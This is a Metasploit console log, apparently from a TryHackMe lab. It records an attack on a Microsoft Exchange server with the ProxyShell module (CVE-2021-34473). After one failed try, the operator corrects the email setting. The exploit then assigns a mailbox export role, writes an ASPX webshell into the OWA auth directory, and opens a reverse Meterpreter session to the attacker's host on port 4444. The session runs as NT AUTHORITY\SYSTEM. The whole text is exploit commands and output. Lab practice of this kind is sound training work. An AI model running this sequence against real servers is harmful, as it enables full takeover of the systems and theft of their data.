 msf6 exploit(windows/http/exchange_proxyshell_rce) > set LHOST 10.14.101.136
LHOST ⇒ 10.14.101.136
msf6 exploit(windows/http/exchange_proxyshell_rce) > set EMAIL dev
EMAIL ⇒ dev
msf6 exploit(windows/http/exchange_proxyshell_rce) > exploit
[*] Started reverse TCP handler on 10.14.101.136:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[-] Exploit aborted due to failure: not-found: No Autodiscover information was found
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxyshell_rce) > set EMAIL dev@thm.local
EMAIL ⇒ dev@thm.local
msf6 exploit(windows/http/exchange_proxyshell_rce) > exploit
[*] Started reverse TCP handler on 10.14.101.136:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev@thm.local)
[*] Saving a draft email with subject '9TYJ6aPyNu' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\04AXjPN5MvQT
.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (203846 bytes) to 10.201.25.15
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\04AXjPN5MvQT.asp
x
[*] Meterpreter session 1 opened (10.14.101.136:4444 → 10.201.25.15:13123) at 2025-08-13 22:13:27 +070
0
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >